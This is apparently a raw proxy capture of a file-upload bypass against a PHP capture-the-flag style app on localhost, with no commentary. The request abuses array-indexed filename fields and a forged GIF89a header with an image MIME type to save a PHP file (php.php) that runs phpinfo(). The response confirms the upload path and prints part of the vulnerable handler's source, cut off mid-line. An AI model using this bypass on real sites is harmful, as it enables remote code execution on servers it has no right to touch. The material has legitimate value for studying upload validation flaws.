 Request
Raw Params Headers Hex
POST /?XDEBUG_SESSION_START HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Content-Type: multipart/form-data; boundary=---------------------------334196062116347712917215​01168
Content-Length: 598
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------33419606211634771291721501168
Content-Disposition: form-data; name="filename[1]"
php
-----------------------------33419606211634771291721501168
Content-Disposition: form-data; name="filename[5]"
jpg
-----------------------------33419606211634771291721501168
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
GIF89a=
?php phpinfo(); ?>
-----------------------------33419606211634771291721501168
Content-Disposition: form-data; name="submit"
Submit
-----------------------------33419606211634771291721501168--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.2
Date: Mon, 03 Sep 2018 12:53:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.36
Set-Cookie: XDEBUG_SESSION=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Content-Length: 8216
Success!filepath:/var/www/html/upload/80ae221205d45ac13c3e12a85f42e6f1/php.php<code><span style="color:
#000000">
<span style="color: #0000BB">&lt;?php<br />$sandbox&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'/var/www/html/upload/'&nbsp;</span><span
style="color: #007700">.&nbsp;</span><span style="color: #0000BB">md5</span><span style="color:
#007700">(</span><span style="color: #DD0000">"phpIsBest"&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color: #0000BB">$_SERVER</span><span style="color:
#007700">[</span><span style="color: #DD0000">'REMOTE_ADDR'</span><span style="color: #007700">]);<br
/>@</span><span style="color: #0000BB">mkdir</span><span style="color: #007700">(</span><span
style="color: #0000BB">$sandbox</span><span style="color: #007700">);<br />@</span><span style="color:
#0000BB">chdir</span><span style="color: #007700">(</span><span style="color:
#0000BB">$sandbox</span><span style="color: #007700">);<br /><br />if&nbsp;(!empty(</span><span
style="color: #0000BB">$_FILES</span><span style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #FF8000">#mime&nbsp;check<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">if&nbsp;(!</span><span style="color: #0000BB">in_array</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_FILES</span><span style="color: #007700">[</span><span
style="color: #DD0000">'file'</span><span style="color: #007700">][</span><span style="color:
#DD0000">'type'</span><span style="color: #007700">],&nbsp;[</span><span style="color:
#DD0000">'image/jpeg'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'image/png'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'image/gif'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'This&nbsp;type&nbsp;is&nbsp;not&nbsp;allowed!'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#FF8000">#check&nbsp;filename<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$file&nbsp;</span><span style="color: #007700">=&nbsp;empty(</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'filename'</span><span style="color: #007700">])&nbsp;?&nbsp;</span><span style="color:
#0000BB">$_FILES</span><span style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">][</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">]&nbsp;:&nbsp;</span><span style="color: